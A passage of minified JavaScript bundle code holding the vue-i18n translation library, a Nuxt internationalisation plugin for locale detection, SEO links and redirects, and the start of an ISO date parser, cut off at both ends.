this._preserveDirectiveContent},Ze.preserveDirectiveContent.set=function(t){this._preserveDirectiveContent=t},Ze.warnHtmlInMessage.get=function(){return this._warnHtmlInMessage},Ze.warnHtmlInMessage.set=function(t){var e=this,n=this._warnHtmlInMessage;if(this._warnHtmlInMessage=t,n!==t&&("warn"===t||"error"===t)){var r=this._getMessages();Object.keys(r).forEach((function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,r[t])}))}},Ze.postTranslation.get=function(){return this._postTranslation},Ze.postTranslation.set=function(t){this._postTranslation=t},Ze.sync.get=function(){return this._sync},Ze.sync.set=function(t){this._sync=t},Ke.prototype._getMessages=function(){return this._vm.messages},Ke.prototype._getDateTimeFormats=function(){return this._vm.dateTimeFormats},Ke.prototype._getNumberFormats=function(){return this._vm.numberFormats},Ke.prototype._warnDefault=function(t,e,n,r,o,c){if(!de(n))return n;if(this._missing){var l=this._missing.apply(null,[t,e,r,o]);if(ce(l))return l}else 0;if(this._formatFallbackMessages){var f=he.apply(void 0,o);return this._render(e,c,f.params,e)}return e},Ke.prototype._isFallbackRoot=function(t){return(this._fallbackRootWithEmptyString?!t:de(t))&&!de(this._root)&&this._fallbackRoot},Ke.prototype._isSilentFallbackWarn=function(t){return this._silentFallbackWarn instanceof RegExp?this._silentFallbackWarn.test(t):this._silentFallbackWarn},Ke.prototype._isSilentFallback=function(t,e){return this._isSilentFallbackWarn(e)&&(this._isFallbackRoot()||t!==this.fallbackLocale)},Ke.prototype._isSilentTranslationWarn=function(t){return this._silentTranslationWarn instanceof RegExp?this._silentTranslationWarn.test(t):this._silentTranslationWarn},Ke.prototype._interpolate=function(t,e,n,r,o,c,l){if(!e)return null;var f,d=this._path.getPathValue(e,n);if(ue(d)||fe(d))return d;if(de(d)){if(!fe(e))return null;if(!ce(f=e[n])&&!pe(f))return null}else{if(!ce(d)&&!pe(d))return null;f=d}return ce(f)&&(f.indexOf("@:")>=0||f.indexOf("@.")>=0)&&(f=this._link(t,e,f,r,"raw",c,l)),this._render(f,o,c,n)},Ke.prototype._link=function(t,e,n,r,o,c,l){var f=n,d=f.match(He);for(var h in d)if(d.hasOwnProperty(h)){var link=d[h],m=link.match(We),y=m[0],v=m[1],$=link.replace(y,"").replace(Ye,"");if(ye(l,$))return f;l.push($);var w=this._interpolate(t,e,$,r,"raw"===o?"string":o,"raw"===o?void 0:c,l);if(this._isFallbackRoot(w)){if(!this._root)throw Error("unexpected error");var _=this._root.$i18n;w=_._translate(_._getMessages(),_.locale,_.fallbackLocale,$,r,o,c)}w=this._warnDefault(t,$,w,r,ue(c)?c:[c],o),this._modifiers.hasOwnProperty(v)?w=this._modifiers[v](w):Ge.hasOwnProperty(v)&&(w=Ge[v](w)),l.pop(),f=w?f.replace(link,w):f}return f},Ke.prototype._createMessageContext=function(t,e,path,n){var r=this,o=ue(t)?t:[],c=se(t)?t:{},l=this._getMessages(),f=this.locale;return{list:function(t){return o[t]},named:function(t){return c[t]},values:t,formatter:e,path:path,messages:l,locale:f,linked:function(t){return r._interpolate(f,l[f]||{},t,null,n,void 0,[t])}}},Ke.prototype._render=function(t,e,n,path){if(pe(t))return t(this._createMessageContext(n,this._formatter||Ve,path,e));var r=this._formatter.interpolate(t,n,path);return r||(r=Ve.interpolate(t,n,path)),"string"!==e||ce(r)?r:r.join("")},Ke.prototype._appendItemToChain=function(t,e,n){var r=!1;return ye(t,e)||(r=!0,e&&(r="!"!==e[e.length-1],e=e.replace(/!/g,""),t.push(e),n&&n[e]&&(r=n[e]))),r},Ke.prototype._appendLocaleToChain=function(t,e,n){var r,o=e.split("-");do{var c=o.join("-");r=this._appendItemToChain(t,c,n),o.splice(-1,1)}while(o.length&&!0===r);return r},Ke.prototype._appendBlockToChain=function(t,e,n){for(var r=!0,i=0;i<e.length&&"boolean"==typeof r;i++){var o=e[i];ce(o)&&(r=this._appendLocaleToChain(t,o,n))}return r},Ke.prototype._getLocaleChain=function(t,e){if(""===t)return[];this._localeChainCache||(this._localeChainCache={});var n=this._localeChainCache[t];if(!n){e||(e=this.fallbackLocale),n=[];for(var r,o=[t];ue(o);)o=this._appendBlockToChain(n,o,e);(o=ce(r=ue(e)?e:se(e)?e.default?e.default:null:e)?[r]:r)&&this._appendBlockToChain(n,o,null),this._localeChainCache[t]=n}return n},Ke.prototype._translate=function(t,e,n,r,o,c,l){for(var f,d=this._getLocaleChain(e,n),i=0;i<d.length;i++){var h=d[i];if(!de(f=this._interpolate(h,t[h],r,o,c,l,[r])))return f}return null},Ke.prototype._t=function(t,e,n,r){for(var o,c=[],l=arguments.length-4;l-- >0;)c[l]=arguments[l+4];if(!t)return"";var f,d=he.apply(void 0,c);this._escapeParameterHtml&&(d.params=(null!=(f=d.params)&&Object.keys(f).forEach((function(t){"string"==typeof f[t]&&(f[t]=f[t].replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;"))})),f));var h=d.locale||e,m=this._translate(n,h,this.fallbackLocale,t,r,"string",d.params);if(this._isFallbackRoot(m)){if(!this._root)throw Error("unexpected error");return(o=this._root).$t.apply(o,[t].concat(c))}return m=this._warnDefault(h,t,m,r,c,"string"),this._postTranslation&&null!=m&&(m=this._postTranslation(m,t)),m},Ke.prototype.t=function(t){for(var e,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(e=this)._t.apply(e,[t,this.locale,this._getMessages(),null].concat(n))},Ke.prototype._i=function(t,e,n,r,o){var c=this._translate(n,e,this.fallbackLocale,t,r,"raw",o);if(this._isFallbackRoot(c)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.i(t,e,o)}return this._warnDefault(e,t,c,r,[o],"raw")},Ke.prototype.i=function(t,e,n){return t?(ce(e)||(e=this.locale),this._i(t,e,this._getMessages(),null,n)):""},Ke.prototype._tc=function(t,e,n,r,o){for(var c,l=[],f=arguments.length-5;f-- >0;)l[f]=arguments[f+5];if(!t)return"";void 0===o&&(o=1);var d={count:o,n:o},h=he.apply(void 0,l);return h.params=Object.assign(d,h.params),l=null===h.locale?[h.params]:[h.locale,h.params],this.fetchChoice((c=this)._t.apply(c,[t,e,n,r].concat(l)),o)},Ke.prototype.fetchChoice=function(t,e){if(!t||!ce(t))return null;var n=t.split("|");return n[e=this.getChoiceIndex(e,n.length)]?n[e].trim():t},Ke.prototype.tc=function(t,e){for(var n,r=[],o=arguments.length-2;o-- >0;)r[o]=arguments[o+2];return(n=this)._tc.apply(n,[t,this.locale,this._getMessages(),null,e].concat(r))},Ke.prototype._te=function(t,e,n){for(var r=[],o=arguments.length-3;o-- >0;)r[o]=arguments[o+3];var c=he.apply(void 0,r).locale||e;return this._exist(n[c],t)},Ke.prototype.te=function(t,e){return this._te(t,this.locale,this._getMessages(),e)},Ke.prototype.getLocaleMessage=function(t){return me(this._vm.messages[t]||{})},Ke.prototype.setLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,e)},Ke.prototype.mergeLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,be(void 0!==this._vm.messages[t]&&Object.keys(this._vm.messages[t]).length?Object.assign({},this._vm.messages[t]):{},e))},Ke.prototype.getDateTimeFormat=function(t){return me(this._vm.dateTimeFormats[t]||{})},Ke.prototype.setDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,e),this._clearDateTimeFormat(t,e)},Ke.prototype.mergeDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,be(this._vm.dateTimeFormats[t]||{},e)),this._clearDateTimeFormat(t,e)},Ke.prototype._clearDateTimeFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._dateTimeFormatters.hasOwnProperty(r)&&delete this._dateTimeFormatters[r]}},Ke.prototype._localizeDateTime=function(t,e,n,r,o){for(var c=e,l=r[c],f=this._getLocaleChain(e,n),i=0;i<f.length;i++){var d=f[i];if(c=d,!de(l=r[d])&&!de(l[o]))break}if(de(l)||de(l[o]))return null;var h=l[o],m=c+"__"+o,y=this._dateTimeFormatters[m];return y||(y=this._dateTimeFormatters[m]=new Intl.DateTimeFormat(c,h)),y.format(t)},Ke.prototype._d=function(t,e,n){if(!n)return new Intl.DateTimeFormat(e).format(t);var r=this._localizeDateTime(t,e,this.fallbackLocale,this._getDateTimeFormats(),n);if(this._isFallbackRoot(r)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.d(t,n,e)}return r||""},Ke.prototype.d=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];var r=this.locale,o=null;return 1===e.length?ce(e[0])?o=e[0]:se(e[0])&&(e[0].locale&&(r=e[0].locale),e[0].key&&(o=e[0].key)):2===e.length&&(ce(e[0])&&(o=e[0]),ce(e[1])&&(r=e[1])),this._d(t,r,o)},Ke.prototype.getNumberFormat=function(t){return me(this._vm.numberFormats[t]||{})},Ke.prototype.setNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,e),this._clearNumberFormat(t,e)},Ke.prototype.mergeNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,be(this._vm.numberFormats[t]||{},e)),this._clearNumberFormat(t,e)},Ke.prototype._clearNumberFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._numberFormatters.hasOwnProperty(r)&&delete this._numberFormatters[r]}},Ke.prototype._getNumberFormatter=function(t,e,n,r,o,c){for(var l=e,f=r[l],d=this._getLocaleChain(e,n),i=0;i<d.length;i++){var h=d[i];if(l=h,!de(f=r[h])&&!de(f[o]))break}if(de(f)||de(f[o]))return null;var m,y=f[o];if(c)m=new Intl.NumberFormat(l,Object.assign({},y,c));else{var v=l+"__"+o;(m=this._numberFormatters[v])||(m=this._numberFormatters[v]=new Intl.NumberFormat(l,y))}return m},Ke.prototype._n=function(t,e,n,r){if(!Ke.availabilities.numberFormat)return"";if(!n)return(r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e)).format(t);var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),c=o&&o.format(t);if(this._isFallbackRoot(c)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.n(t,Object.assign({},{key:n,locale:e},r))}return c||""},Ke.prototype.n=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];var r=this.locale,o=null,c=null;return 1===e.length?ce(e[0])?o=e[0]:se(e[0])&&(e[0].locale&&(r=e[0].locale),e[0].key&&(o=e[0].key),c=Object.keys(e[0]).reduce((function(t,n){var r;return ye(ie,n)?Object.assign({},t,((r={})[n]=e[0][n],r)):t}),null)):2===e.length&&(ce(e[0])&&(o=e[0]),ce(e[1])&&(r=e[1])),this._n(t,r,o,c)},Ke.prototype._ntp=function(t,e,n,r){if(!Ke.availabilities.numberFormat)return[];if(!n)return(r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e)).formatToParts(t);var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),c=o&&o.formatToParts(t);if(this._isFallbackRoot(c)){if(!this._root)throw Error("unexpected error");return this._root.$i18n._ntp(t,e,n,r)}return c||[]},Object.defineProperties(Ke.prototype,Ze),Object.defineProperty(Ke,"availabilities",{get:function(){if(!Ue){var t="undefined"!=typeof Intl;Ue={dateTimeFormat:t&&void 0!==Intl.DateTimeFormat,numberFormat:t&&void 0!==Intl.NumberFormat}}return Ue}}),Ke.install=Re,Ke.version="8.27.2";var Xe=Ke;function Qe(t,e,n){"object"==typeof n.value&&(n.value=Je(n.value)),n.enumerable&&!n.get&&!n.set&&n.configurable&&n.writable&&"__proto__"!==e?t[e]=n.value:Object.defineProperty(t,e,n)}function Je(t){if("object"!=typeof t)return t;var e,n,r,i=0,o=Object.prototype.toString.call(t);if("[object Object]"===o?r=Object.create(t.__proto__||null):"[object Array]"===o?r=Array(t.length):"[object Set]"===o?(r=new Set,t.forEach((function(t){r.add(Je(t))}))):"[object Map]"===o?(r=new Map,t.forEach((function(t,e){r.set(Je(e),Je(t))}))):"[object Date]"===o?r=new Date(+t):"[object RegExp]"===o?r=new RegExp(t.source,t.flags):"[object DataView]"===o?r=new t.constructor(Je(t.buffer)):"[object ArrayBuffer]"===o?r=t.slice(0):"Array]"===o.slice(-6)&&(r=new t.constructor(t)),r){for(n=Object.getOwnPropertySymbols(t);i<n.length;i++)Qe(r,n[i],Object.getOwnPropertyDescriptor(t,n[i]));for(i=0,n=Object.getOwnPropertyNames(t);i<n.length;i++)Object.hasOwnProperty.call(r,e=n[i])&&r[e]===t[e]||Qe(r,e,Object.getOwnPropertyDescriptor(t,e))}return r||t}var tn=n(63);n(471),n(474),n(475),n(477),n(478),n(479),n(480),n(482),n(483),n(484),n(485),n(486),n(487),n(488),n(141);function en(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function nn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?en(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):en(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function rn(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return on(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?on(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function on(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}function an(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.addDirAttribute,n=void 0!==e&&e,r=t.addSeoAttributes,o=void 0!==r&&r;if(!this.$i18n)return{};var c={htmlAttrs:{},link:[],meta:[]},l=this.$i18n.localeProperties,f=l.iso,h=l.dir||gt.defaultDirection;if(n&&(c.htmlAttrs.dir=h),o&&(d.a.hasMetaInfo?d.a.hasMetaInfo(this):this._hasMetaInfo)&&this.$i18n.locale&&this.$i18n.locales){f&&(c.htmlAttrs.lang=f);var m=this.$i18n.locales;(function(t,e,link){if(gt.strategy===mt.STRATEGIES.NO_PREFIX)return;var n,r=new Map,o=rn(t);try{for(o.s();!(n=o.n()).done;){var c=n.value,l=c.iso;if(l){var f=l.split("-"),d=Object(tt.a)(f,2),h=d[0],m=d[1];h&&m&&(c.isCatchallLocale||!r.has(h))&&r.set(h,c),r.set(l,c)}else console.warn(kt("Locale ISO code is required to generate alternate link"))}}catch(t){o.e(t)}finally{o.f()}var y,$=rn(r.entries());try{for($.s();!(y=$.n()).done;){var w=Object(tt.a)(y.value,2),_=w[0],O=w[1],x=this.switchLocalePath(O.code);x&&link.push({hid:"i18n-alt-".concat(_),rel:"alternate",href:v(x,e),hreflang:_})}}catch(t){$.e(t)}finally{$.f()}if(gt.defaultLocale){var k=this.switchLocalePath(gt.defaultLocale);k&&link.push({hid:"i18n-xd",rel:"alternate",href:v(k,e),hreflang:"x-default"})}}).bind(this)(m,this.$i18n.__baseUrl,c.link),function(t,link,e){var n=this.localeRoute(nn(nn({},this.$route),{},{name:this.getRouteBaseName()}));if(n){var r=v(n.path,t),o="boolean"!=typeof e&&e.canonicalQueries||[];if(o.length){var c,l=n.query,f=new URLSearchParams,d=rn(o);try{var h=function(){var t=c.value;if(t in l){var e=l[t];Array.isArray(e)?e.forEach((function(e){return f.append(t,e||"")})):f.append(t,e||"")}};for(d.s();!(c=d.n()).done;)h()}catch(t){d.e(t)}finally{d.f()}var m=f.toString();m&&(r="".concat(r,"?").concat(m))}link.push({hid:"i18n-can",rel:"canonical",href:r})}}.bind(this)(this.$i18n.__baseUrl,c.link,o),function(t,e,meta){var n=t&&e;if(!n)return;meta.push({hid:"i18n-og",property:"og:locale",content:y(e)})}.bind(this)(l,f,c.meta),function(t,e,meta){var n=t.filter((function(t){var n=t.iso;return n&&n!==e}));if(n.length){var r=n.map((function(t){return{hid:"i18n-og-alt-".concat(t.iso),property:"og:locale:alternate",content:y(t.iso)}}));meta.push.apply(meta,Object(tn.a)(r))}}.bind(this)(m,f,c.meta)}function y(t){return(t||"").replace(/-/g,"_")}function v(t,e){return t.match(/^https?:\/\//)?t:e+t}return c}function un(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return sn(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?sn(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function sn(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}f.default.use(Xe);var cn=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(e){var n,r,o,l,d,h,m,y,v,$,w,_,O,x,k,C,S,j,T,D,E,P,R,I,A,M,N,F,L,B,U,z,H,W,Y,G,V,K,Z,X;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n=e.app,r=e.route,o=e.store,l=e.req,e.res,d=e.redirect,gt.vuex&&o&&qt(o,gt.vuex,gt.localeCodes),h=gt.lazy,h&&(!0===h||!0!==h.skipNuxtState),t.next=9;break;case 7:m=t.sent.default,e.beforeNuxtRender((function(t){var e=t.nuxtState,r={},o=n.i18n,c=o.fallbackLocale,l=o.locale;if(l&&l!==c){var f=n.i18n._getMessages()[l];if(f)try{m(f),r[l]=f}catch(t){}}e.__i18n={langs:r}}));case 9:if(y=gt.detectBrowserLanguage,v=y.alwaysRedirect,$=y.fallbackLocale,w=y.redirectOn,_=y.useCookie,O=y.cookieAge,x=y.cookieKey,k=y.cookieDomain,C=y.cookieSecure,S=y.cookieCrossOrigin,j=Tt(gt.localeCodes,{routesNameSeparator:gt.routesNameSeparator,defaultLocaleRouteNameSuffix:gt.defaultLocaleRouteNameSuffix}),T=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(r){var o,c,l,h,m,y,v,$,w,O,x,k,C,S,T,D,E,P,R=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=(R.length>1&&void 0!==R[1]?R[1]:{}).initialSetup,c=void 0!==o&&o,r){t.next=3;break}return t.abrupt("return");case 3:if(c||!n.i18n.differentDomains){t.next=5;break}return t.abrupt("return");case 5:if(l=n.i18n.locale,r!==l){t.next=8;break}return t.abrupt("return");case 8:if(!(h=n.i18n.onBeforeLanguageSwitch(l,r,c,e))||!n.i18n.localeCodes.includes(h)){t.next=13;break}if(h!==l){t.next=12;break}return t.abrupt("return");case 12:r=h;case 13:if(_&&n.i18n.setLocaleCookie(r),!gt.langDir){t.next=30;break}if(m=n.i18n.fallbackLocale,!gt.lazy){t.next=26;break}if(!m){t.next=22;break}return y=[],Array.isArray(m)?y=m.map((function(t){return Mt(e,t)})):"object"===Object(pt.a)(m)?(m[r]&&(y=y.concat(m[r].map((function(t){return Mt(e,t)})))),m.default&&(y=y.concat(m.default.map((function(t){return Mt(e,t)}))))):r!==m&&y.push(Mt(e,m)),t.next=22,Promise.all(y);case 22:return t.next=24,Mt(e,r);case 24:t.next=28;break;case 26:return t.next=28,Promise.all(gt.localeCodes.map((function(t){return Mt(e,t)})));case 28:t.next=31;break;case 30:Bt(n.i18n,gt.additionalMessages,gt.localeCodes);case 31:for(n.i18n.locale=r,v=gt.normalizedLocales.find((function(t){return t.code===r}))||{code:r},$=0,w=Object.keys(n.i18n.localeProperties);$<w.length;$++)O=w[$],n.i18n.localeProperties[O]=void 0;for(x=0,k=Object.entries(v);x<k.length;x++)C=Object(tt.a)(k[x],2),S=C[0],T=C[1],f.default.set(n.i18n.localeProperties,S,Je(T));D=e.route,E="",n.i18n.differentDomains||gt.strategy===mt.STRATEGIES.NO_PREFIX||j(D)===r&&(gt.strategy!==mt.STRATEGIES.PREFIX_AND_DEFAULT||r!==gt.defaultLocale)||!(P=n.switchLocalePath(r)||n.localePath(D.fullPath,r))||Object(ht.isEqual)(P,D.fullPath)||P.startsWith("//")||(E=P),c?n.i18n.__redirect=E:(n.i18n.onLanguageSwitched(l,r),E&&d(E));case 40:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),D=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(r){var o,path,c,l,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("/"!==r.path||!gt.rootRedirect){t.next=5;break}return o=302,path=gt.rootRedirect,"string"!=typeof gt.rootRedirect&&(o=gt.rootRedirect.statusCode,path=gt.rootRedirect.path),t.abrupt("return",[o,"/".concat(path),!0]);case 5:if(!(c=n.i18n.__redirect)){t.next=9;break}return n.i18n.__redirect=null,t.abrupt("return",[302,c]);case 9:if(l={differentDomains:gt.differentDomains,normalizedLocales:gt.normalizedLocales},n.i18n.__baseUrl=Ft(gt.baseUrl,e,n.i18n.locale,l),f=gt.detectBrowserLanguage&&I(r)||!gt.differentDomains&&gt.strategy!==mt.STRATEGIES.NO_PREFIX&&j(r)||n.i18n.locale||n.i18n.defaultLocale||"",!gt.skipSettingLocaleOnNavigate){t.next=17;break}n.i18n.__pendingLocale=f,n.i18n.__pendingLocalePromise=new Promise((function(t){n.i18n.__resolvePendingLocalePromise=t})),t.next=19;break;case 17:return t.next=19,n.i18n.setLocale(f);case 19:return t.abrupt("return",[null,null]);case 20:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),E=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n.i18n.__pendingLocale){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,n.i18n.setLocale(n.i18n.__pendingLocale);case 4:n.i18n.__resolvePendingLocalePromise(""),n.i18n.__pendingLocale=null;case 6:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!n.i18n.__pendingLocale){t.next=3;break}return t.next=3,n.i18n.__pendingLocalePromise;case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),R=function(){return"undefined"!=typeof navigator&&navigator.languages?Ct(gt.normalizedLocales,navigator.languages):l&&void 0!==l.headers["accept-language"]?Ct(gt.normalizedLocales,l.headers["accept-language"].split(",").map((function(t){return t.split(";")[0]}))):void 0},I=function(t){if(gt.strategy!==mt.STRATEGIES.NO_PREFIX)if(w===mt.REDIRECT_ON_OPTIONS.ROOT){if("/"!==t.path)return""}else if(w===mt.REDIRECT_ON_OPTIONS.NO_PREFIX&&!v&&t.path.match(jt(gt.localeCodes)))return"";var e;_&&(e=n.i18n.getLocaleCookie())||(e=R());var r=e||$;return!r||_&&!v&&n.i18n.getLocaleCookie()||r===n.i18n.locale?"":r},A=function(t){t.locales=Je(gt.locales),t.localeCodes=Je(gt.localeCodes),t.localeProperties=f.default.observable(Je(gt.normalizedLocales.find((function(e){return e.code===t.locale}))||{code:t.locale})),t.defaultLocale=gt.defaultLocale,t.differentDomains=gt.differentDomains,t.onBeforeLanguageSwitch=gt.onBeforeLanguageSwitch,t.onLanguageSwitched=gt.onLanguageSwitched,t.setLocaleCookie=function(t){return Et(t,0,{useCookie:_,cookieAge:O,cookieDomain:k,cookieKey:x,cookieSecure:C,cookieCrossOrigin:S})},t.getLocaleCookie=function(){return Dt(0,{useCookie:_,cookieKey:x,localeCodes:gt.localeCodes})},t.setLocale=function(t){return T(t)},t.getBrowserLocale=function(){return R()},t.finalizePendingLocaleChange=E,t.waitForPendingLocaleChange=P,t.__baseUrl=n.i18n.__baseUrl,t.__pendingLocale=n.i18n.__pendingLocale,t.__pendingLocalePromise=n.i18n.__pendingLocalePromise,t.__resolvePendingLocalePromise=n.i18n.__resolvePendingLocalePromise},"function"!=typeof gt.vueI18n){t.next=24;break}return t.next=21,gt.vueI18n(e);case 21:t.t0=t.sent,t.next=25;break;case 24:t.t0=Je(gt.vueI18n);case 25:if((M=t.t0).componentInstanceCreatedListener=A,n.i18n=e.i18n=new Xe(M),n.i18n.locale="",n.i18n.fallbackLocale=M.fallbackLocale||"",o&&(o.$i18n=n.i18n,o.state.localeDomains)){N=un(gt.normalizedLocales.entries());try{for(N.s();!(F=N.n()).done;)L=Object(tt.a)(F.value,2),B=L[0],U=L[1],(z=o.state.localeDomains[U.code])&&(U.domain=z,"string"!=typeof(H=gt.locales[B])&&(H.domain=z))}catch(t){N.e(t)}finally{N.f()}}return A(n.i18n),W={differentDomains:gt.differentDomains,normalizedLocales:gt.normalizedLocales},n.i18n.__baseUrl=Ft(gt.baseUrl,e,"",W),n.i18n.__onNavigate=D,f.default.prototype.$nuxtI18nHead=an,(Y=gt.detectBrowserLanguage?I(r):"")||(n.i18n.differentDomains?(G=St(gt.normalizedLocales),Y=G):gt.strategy!==mt.STRATEGIES.NO_PREFIX&&(V=j(r),Y=V)),!Y&&_&&(Y=n.i18n.getLocaleCookie()),Y||(Y=n.i18n.defaultLocale||""),t.next=42,T(Y,{initialSetup:!0});case 42:if(!yt){t.next=50;break}return t.next=45,D(e.route);case 45:K=t.sent,Z=Object(tt.a)(K,2),Z[0],(X=Z[1])&&location.assign(Object(ht.joinURL)(e.base,X));case 50:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),ln=7,fn=365.2425,dn=24*Math.pow(10,8)*60*60*1e3,pn=6e4,hn=36e5,mn=1e3,yn=-dn,vn=60,gn=3,bn=12,$n=4,wn=3600,_n=60,On=24*wn,xn=7*On,kn=On*fn,Cn=kn/12,Sn=3*Cn;function jn(t,e){if(e.length<t)throw new TypeError(t+" argument"+(t>1?"s":"")+" required, but only "+e.length+" present")}function Tn(t){if(null===t||!0===t||!1===t)return NaN;var e=Number(t);return isNaN(e)?e:e<0?Math.ceil(e):Math.floor(e)}function Dn(t,e){var n;jn(1,arguments);var r=Tn(null!==(n=null==e?void 0:e.additionalDigits)&&void 0!==n?n:2);if(2!==r&&1!==r&&0!==r)throw new RangeError("additionalDigits must be 0, 1 or 2");if("string"!=typeof t&&"[object String]"!==Object.prototype.toString.call(t))return new Date(NaN);var o,c=function(t){var e,n={},r=t.split(En.dateTimeDelimiter);if(r.length>2)return n;/:/.test(r[0])?e=r[0]:(n.date=r[0],e=r[1],En.timeZoneDelimiter.test(n.date)&&(n.date=t.split(En.timeZoneDelimiter)[0],e=t.substr(n.date.length,t.length)));if(e){var o=En.timezone.exec(e);o?(n.time=e.replace(o[1],""),n.timezone=o[1]):n.time=e}return n}(t);if(c.date){var l=function(t,e){var n=new RegExp("^(?:(\\d{4}|[+-]\\d{"+(4+e)+"})|(\\d{2}|[+-]\\d{"+(2+e)+"})$)"),r=t.match(n);if(!r)return{year:NaN,restDateString:""};var o=r[1]?parseInt(r[1]):null,c=r[2]?parseInt(r[2]):null;return{year:null===c?o:100*c,restDateString:t.slice((r[1]||r[2]).length)}}(c.date,r);o=function(t,e){if(null===e)return new Date(NaN);var n=t.match(Pn);if(!n)return new Date(NaN);var r=!!n[4],o=An(n[1]),c=An(n[2])-1,l=An(n[3]),f=An(n[4]),d=An(n[5])-1;if(r)return function(t,e,n){return e>=1&&e<=53&&n>=0&&n<=6}(0,f,d)?function(t,e,n){var r=new Date(0);r.setUTCFullYear(t,0,4);var o=r.getUTCDay()||7,c=7*(e-1)+n+1-o;return r.setUTCDate(r.getUTCDate()+c),r}(e,f,d):new Date(NaN);var h=new Date(0);return function(t,e,n){return e>=0&&e<=11&&n>=1&&n<=(Nn[e]||(Fn(t)?29:28))}(e,c,l)&&function(t,e){return e>=1&&e<=(Fn(t)?366:365)}(e,o)?(h.setUTCFullYear(e,c,Math.max(o,l)),h):new Date(NaN)}(l.restDateString,l.year)}if(!o||isNaN(o.getTime()))return new Date(NaN);var f,d=o.getTime(),time=0;if(c.time&&(time=function(t){var e=t.match(Rn);if(!e)return NaN;var 